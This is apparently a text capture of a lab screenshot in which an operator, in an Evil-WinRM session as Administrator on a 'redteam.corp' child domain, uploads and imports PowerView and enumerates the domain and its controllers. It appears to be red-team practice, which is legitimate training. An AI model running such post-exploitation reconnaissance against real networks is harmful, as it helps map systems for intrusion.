 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 08:04 PM
*Evil-WinRM* PS C:\Users\Administrator\Desktop> uploads PowerView.ps1
Info: Uploading /home/gleoq/PowerView.ps1 to C:\Users\Administrator\Desktop\PowerView.ps1
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Desktop> Import-Module ./PowerView.ps1
*Evil-WinRM* PS C:\Users\Administrator\Desktop> Get-Domain
Forest                  : redteam.corp
DomainControllers       : {RED-CHILDDC.child.redteam.corp}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  : redteam.corp
PdcRoleOwner            : RED-CHILDDC.child.redteam.corp
RidRoleOwner            : RED-CHILDDC.child.redteam.corp
InfrastructureRoleOwner : RED-CHILDDC.child.redteam.corp
Name                    : child.redteam.corp
*Evil-WinRM* PS C:\Users\Administrator\Desktop> Get-DomainController | select Forest, Name, OSVersion | fl
Forest    : redteam.corp
Name      : RED-CHILDDC.child.redteam.corp
OSVersion : Windows Server 2016 Standard
*Evil-WinRM* PS C:\Users\Administrator\Desktop>